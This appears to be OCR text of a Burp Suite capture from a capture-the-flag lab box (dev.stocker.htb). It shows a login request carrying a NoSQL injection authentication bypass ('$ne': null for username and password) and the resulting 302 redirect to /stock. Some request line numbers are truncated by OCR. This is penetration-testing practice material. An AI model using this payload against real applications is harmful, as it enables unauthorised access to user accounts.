 3 × 4 × 5 × 6 × +
Send Cancel < > Follow redirection Target: http://dev.stocker.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 55
9 Origin: http://dev.stocker.htb
0 DNT: 1
1 Connection: close
2 Referer: http://dev.stocker.htb/login
3 Cookie: connect.sid=
s%3AOOKbiPjvehFCEHzhqks8jqbZNbQ1KO5U.GM64oXykzZwaPfJpuUqpbvRx5V7dRebfS2z73cUyBBk
4 Upgrade-Insecure-Requests: 1
5
6 {
"username":{
"$ne":null
},
"password":{
"$ne":null
}
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 28 Jan 2023 20:27:45 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 56
6 Connection: close
7 X-Powered-By: Express
8 Location: /stock
9 Vary: Accept
10
11 <p>
Found. Redirecting to <a href="/stock">
/stock
</a>
</p>
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 8
Done
280 bytes | 97 millis